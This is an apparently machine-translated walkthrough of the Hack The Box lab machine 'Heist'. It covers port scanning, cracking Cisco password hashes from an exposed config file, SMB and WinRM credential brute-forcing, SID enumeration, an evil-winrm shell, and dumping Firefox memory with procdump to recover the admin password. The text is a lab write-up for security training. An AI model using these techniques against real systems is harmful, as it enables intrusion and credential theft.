No.4-Heist-easy-HTB-walkthrough
Attacker: Official Kali linux 2019 64 bit
By Ikonw
Introduction of drone aircraft
1, Port scan
nmap -sV -sC heist.htb
Nmap scan report for heist.htb (10.10.10.149)
Host is up (0.25s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
| http-title: Support Login Page
|_Requested resource was login.php
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds?
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 4s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-01-25T01:23:05
|_ start_date: N/A
2, HTTP Enumeration
Entering the web is a landing page. No CMS found. There is a Login as guest in the lower right corner
It is found that this is a platform similar to Support desk.
Click Attachment to go to config.txt
version 12.2 no service pad service password-encryption ! isdn switch-type basic-5ess ! hostname ios-1 ! security passwords min-length 12 enable secret 5 $1$pdQG$o8nrSzsGXeaduXrjlvKc91 ! username rout3r password 7 0242114B0E143F015F5D1E161713 username admin privilege 15 password 7 02375012182C1A1D751618034F36415408 ! ! ip ssh authentication-retries 5 ip ssh version 2 ! ! router bgp 100 synchronization bgp log-neighbor-changes bgp dampening network 192.168.0.0Â mask 300.255.255.0 timers bgp 3 9 redistribute connected ! ip classless ip route 0.0.0.0 0.0.0.0 192.168.0.1 ! ! access-list 101 permit ip any any dialer-list 1 protocol ip list 101 ! no ip http server no ip http secure-server ! line vty 0 4 session-timeout 600 authorization exec SSH transport input ssh
Three of these lines contain hash values
enable secret 5 $1$pdQG$o8nrSzsGXeaduXrjlvKc91 // Type 5 ! username rout3r password 7 0242114B0E143F015F5D1E161713 //Type 7 username admin privilege 15 password 7 02375012182C1A1D751618034F36415408 //type 7
As mentioned before, this should be the hash value of CISCO.
They are type 5 and type 7. Type 5 has been salt ed.
Use online tools to crack.

Type 5 is troublesome. The online tools can't find the password.
Find one github script. 
Now we have all the accounts and passwords
| Account number | Password |
|---|---|
| admin | $uperP@ssword |
| rout3r | Q4)sJu\Y8qz*A3?d |
| Hazard | stealth1agent |
3, Get the shell
Try to log in with your existing account and password, but you will be prompted to use email. Using examples such as admin@heist.htb
No progress.
Use the smblogin of metasploit for blasting.
Found that only hazrd: stearth1agent can log in
The discovery permissions are No Access and READ.
root@xing# smbmap -H 10.10.10.149 -u hazard -p stealth1agent
[+] Finding open SMB ports....
[+] User SMB session establishd on 10.10.10.149...
[+] IP: 10.10.10.149:445 Name: 10.10.10.149
Disk Permissions
---- -----------
ADMIN$ NO ACCESS
C$ NO ACCESS
IPC$ READ ONLY
IPC$(Internet Process Connection) is a shared "named pipeline" resource, which is an open named pipeline for inter process communication. By providing a trusted user name and password, both sides of the connection can establish a secure channel and exchange encrypted data through this channel, so as to realize the access to the remote computer.
Here we can use READ ONLY's IPC $to get the local account information.
Using rpclient to connect
rpcclient -U "Hazard%stealth1agent" heist.htb

We can also use SID to get user name
The last four digits of sid are the user's number. We can find the user's name of the machine by increasing it gradually
lookupsids S-1-5-21-4254423774-1266059056-3197185112-1008

It is found that three more users are chase, support and Jason.
Another way is to use impacket.
root@xing:/opt# locate lookupsid.py /usr/share/doc/python3-impacket/examples/lookupsid.py root@xing:/opt# python /usr/share/doc/python3-impacket/examples/lookupsid.py Hazard:stealth1agent@10.10.10.149 Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation [*] Brute forcing SIDs at 10.10.10.149 [*] StringBinding ncacn_np:10.10.10.149[\pipe\lsarpc] [*] Domain SID is: S-1-5-21-4254423774-1266059056-3197185112 500: SUPPORTDESK\Administrator (SidTypeUser) 501: SUPPORTDESK\Guest (SidTypeUser) 503: SUPPORTDESK\DefaultAccount (SidTypeUser) 504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser) 513: SUPPORTDESK\None (SidTypeGroup) 1008: SUPPORTDESK\Hazard (SidTypeUser) 1009: SUPPORTDESK\support (SidTypeUser) 1012: SUPPORTDESK\Chase (SidTypeUser) 1013: SUPPORTDESK\Jason (SidTypeUser)
You can't log in to smb or web after trying various combinations.
So I decided to scan nmap again to see if there was any high port missing.
Found port 5985 open
WinRM is a service convenient for remote management in windows. To open winrm service is convenient for remote management of servers in daily work, or to manage multiple servers at the same time through scripts, so as to improve work efficiency

Here you can use a tool called evil winrm to log in.
You can learn more if you are interested
Evil winrm remote management shell
First, the scanner / winrm / winrm? Login module of metasploit is used to blow up the account and password.
(which password is so many accounts and passwords?).
Save all the new accounts into the possible user.
Then fill in according to the DOMAIN obtained by lookupsid.

Successful and effective landing
Chase:Q4)sJu\Y8qz*A3?d

Login with evil winrm
ruby evil-winrm.rb -i 10.10.10.149 -u Chase -p "Q4)sJu\Y8qz*A3?d"
Four, raise power.
After some exploration, I found that there are firefox programs to run again
Using Microsoft's procdump to log firefox
https://docs.microsoft.com/en-us/sysinternals/downloads/procdump
Upload procdump.exe with evil winrm and execute
upload proxdump.exe procdump -ma 2892
Then use grep to find out the admin and find the password.
Log in with evil win RM and get root flag

